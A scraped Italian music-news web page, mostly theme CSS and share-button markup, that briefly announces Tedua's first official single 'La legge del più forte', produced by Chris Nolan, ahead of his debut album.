.td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hano.it%2Fla-legge-del-piu-forte-singolo-tedua%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%98La+legge+del+pi%C3%B9+forte%E2%80%99+%C3%A8+il+nuovo+singolo+di+Tedua&url=https%3A%2F%2Fwww.hano.it%2Fla-legge-del-piu-forte-singolo-tedua%2F&via=Hano_IT" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%98La+legge+del+pi%C3%B9+forte%E2%80%99+%C3%A8+il+nuovo+singolo+di+Tedua %0A%0A https://www.hano.it/la-legge-del-piu-forte-singolo-tedua/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_65" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div id="tdi_66" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>.tdi_67,.tdi_67 .tdc-columns{min-height:0}.tdi_67{position:relative}.tdi_67 .tdc-row-divider{overflow:hidden}.tdi_67 .tdc-row-divider-bottom .tdm-svg{fill:#f9f9f9}.tdi_67 .tdc-row-divider-bottom .tdc-divider-space{background-color:#f9f9f9;top:100%;height:px}.tdi_67 .tdc-row-divider-bottom{bottom:px}.tdi_67,.tdi_67 .tdc-columns{display:block}.tdi_67 .tdc-columns{width:100%}.tdi_67:before,.tdi_67:after{display:table}@media (max-width:767px){.tdi_67{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}</style><div class="tdc-row-divider"><div class="tdc-divider20 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path d="M1919.16,381.161c-47.52.211-52.83,3.175-52.83,3.175s-8.27,1.9-8.27-4.446c-0.11-7.091,1.06-13.759-3.18-13.97s0.42,12.912-7.64,12.7c-14.75,0-.85-78.532-10.18-78.744s12.94,86.365-23.55,86.365c-12.63,0,1.27-20.321-8.92-20.321s1.17,19.792-7,22.861c-8.48,2.752-56.65,5.715-87.2-6.35s-41.37-18.2-75.1-16.511-27.16,9.525-44.56,8.89c-10.61-.423-0.21-31.752-7-31.752-5.73,0,2.54,23.5-12.09,23.5-25.25,0-2.55-71.124-15.92-71.124-8.7,0,9.18,77.474-19.73,77.474-32.88,0-10.39-55.248-21-55.248s13.03,43.817-25.01,43.817c-23.13,0-10.18-14.6-17.19-14.6s5.63,14.6-10.82,14.6c-18.03,0,.64-53.343-8.91-53.343s7.14,51.438-24.64,51.438c-21.74,0-2.12-64.773-12.09-64.773s5.41,72.394-12.09,72.394c-26.26,0-8.07-17.781-17.83-17.781s13.01,23.5-31,23.5c-18.25,0,2.12-74.3-10.18-74.3s15.48,90.175-29.92,90.175c-42.59,0-89.18-8.909-105.32-18.577-15.48-9.567,7.21-86.2-7.64-86.2s4.88,77.792-17.82,78.109c-16.55-.1-2.55-25.4-12.1-25.4s10.82,24.978-14,27.942c-12.94,1.481-12.09-12.7-51.56-12.7s-47.52,22.12-73.19,26.036c-28.12,3.916-61.214,2.011-73.838,0-14.321-3.175.849-24.131-8.911-24.131s6.153,20.956-8.911,20.956c-35.114,0-10.184-85.73-22.914-85.73s5.2,78.745-7.638,78.745c-13.9,0-1.91-12.066-9.548-12.066s4.486,17.781-5.092,17.781c-10.214,0-7-4.445-18.458-4.445s-6.789,11.431-17.186,11.431-3.606-3.811-22.914-3.811S823.207,394.5,795.625,394.5s-25.46-14.606-54.1-14.606-23.974,8.891-66.832,8.891c-45.4,0-17.61-90.175-29.916-90.175s8.063,74.3-10.184,74.3c-31.347,0-11.244-23.5-21-23.5s8.434,17.781-17.822,17.781c-17.5,0-2.122-72.394-12.094-72.394s9.654,64.773-12.093,64.773c-21.111,0-5.092-51.438-14.64-51.438s6.79,53.343-8.911,53.343c-16.442,0-3.819-14.6-10.82-14.6s5.941,14.6-17.186,14.6c-48.374,0-24.4-43.817-35.007-43.817s11.881,55.248-21,55.248c-28.907,0-11.032-77.474-19.731-77.474-13.367,0,9.335,71.124-15.913,71.124-14.639,0-6.365-23.5-12.093-23.5-6.789,0,3.607,31.329-7,31.752-17.4.635-10.82-7.2-44.555-8.89s-44.555,4.445-75.107,16.511-78.713,9.1-87.2,6.35c-8.168-3.069,3.182-22.861-7-22.861s3.713,20.321-8.911,20.321c-36.492,0-14.215-86.577-23.55-86.365s4.562,78.744-10.184,78.744c-8.062.212-3.395-12.912-7.638-12.7s-3.077,6.879-3.183,13.97c0,6.351-8.274,4.446-8.274,4.446s-5.3-2.964-52.829-3.175S17.5,386.082,0,391.321V458H2000V391.321C1982.5,386.082,1966.69,380.949,1919.16,381.161Z"/>
                                        </svg></div></div><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:block}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:auto;height:auto}.tdi_69{width:70%!important}@media (min-width:768px) and (max-width:1018px){.tdi_69{width:calc(100% - 228px)!important}}@media (max-width:767px){.tdi_69{padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_70 td-pb-border-top td_block_template_9 td-post-content tagdiv-type"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-top:0px!important;margin-bottom:20px!important;padding-top:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_70{margin-bottom:10px!important;padding-top:10px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_70,.tdi_70>p,.tdi_70 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important;font-weight:400!important}.tdi_70 h1{font-weight:600!important}.tdi_70 h2{font-weight:600!important}.tdi_70 h3:not(.tds-locker-title){font-weight:600!important}.tdi_70 h4{font-weight:600!important}.tdi_70 h5{font-weight:600!important}.tdi_70 h6{font-weight:600!important}.tdi_70 [class*='inline_ad0'] .td-adspot-title{color:#dd3333}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_70,.tdi_70>p,.tdi_70 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70,.tdi_70>p,.tdi_70 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_70 h3:not(.tds-locker-title){font-size:20px!important;line-height:1.2!important}}@media (max-width:767px){.tdi_70 img.aligncenter,.tdi_70 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p><strong>Tedua ha l&#8217;album pronto</strong>. Ancora si sa pochissimo, se si esclude il teaser uscito qualche settimana fa che traccia le linee guida del suo primo disco.</p>
<p>A testimoniare tutto questo, oggi abbiamo avuto un bell&#8217;antipasto in attesa del lavoro completo. <strong>Chris Nolan, come sempre, alle macchine e Tedua al mic hanno partorito </strong>&#8220;<a href="https://www.hano.it/2017/11/17/testo-la-legge-del-piu-forte-tedua/">La legge del più forte</a>&#8220;<strong>,</strong> di fatto il primo singolo ufficiale.</p>
<p>Quanto ci sarà ancora da attendere non lo sappiamo ma voi restate sulle pagine di Hano, se volete essere aggiornati sulle ultime novità!</p>
<p><a href="https://open.spotify.com/track/31ZxBLg6StdqVkvNAZ1eRu">Ascolta su Spotify &#8216;La legge del più forte&#8217;</a></p>
</div></div><div class="vc_row_inner tdi_73  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_73{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_73,.tdi_73 .tdc-inner-columns{display:block}.tdi_73 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_73{margin-left:-0px;margin-right:-0px}.tdi_73>.vc_column_inner,.tdi_73>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_73.tdc-row-content-vert-center,.tdi_73.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_73.tdc-row-content-vert-bottom,.tdi_73.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_73.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_73.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_73{margin-bottom:40px!important}.tdi_73 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_73{margin-bottom:30px!important}}@media (max-width:767px){.tdi_73{margin-bottom:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_75  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75 .vc_column-inner>.wpb_wrapper,.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_tags tdi_77 td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_77" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_77{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_77{margin-bottom:0px!important}}@media (max-width:767px){.tdi_77{margin-bottom:20px!important}}</style>
